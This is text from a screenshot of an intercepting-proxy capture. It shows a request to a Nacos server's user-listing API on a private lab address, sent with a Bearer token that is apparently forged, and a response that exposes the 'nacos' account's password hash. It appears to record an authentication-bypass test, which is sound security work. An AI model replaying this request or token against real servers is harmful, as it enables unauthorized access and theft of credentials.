 Request
Pretty Raw \n Actions
Select extension...
1 GET /nacos/v1/auth/users?pageNo=1&pageSize=9&search=accurate HTTP/1.1
2 Host: 192.168.145.132:8848
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTY3ODgwNzY1Nn0.EYvjr2bJCv44VomUuW0t78Vbu7ALhyXu2WMGHr0yyBw
8 Connection: close
9 Referer: http://192.168.145.132:8848/nacos/
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 Content-Security-Policy: script-src 'self'
6 Content-Type: application/json
7 Date: Thu, 16 Mar 2023 14:01:09 GMT
8 Connection: close
9 Content-Length: 159
10
11 {
"totalCount":1,
"pageNumber":1,
"pagesAvailable":1,
"pageItems":[
{
"username":"nacos",
"password":"$2a$10$EuWPZHzz32dJN7jexM34MOeYirDdFAZm2kuWj7VEOJhhZkDrxfvUu"
}
]
}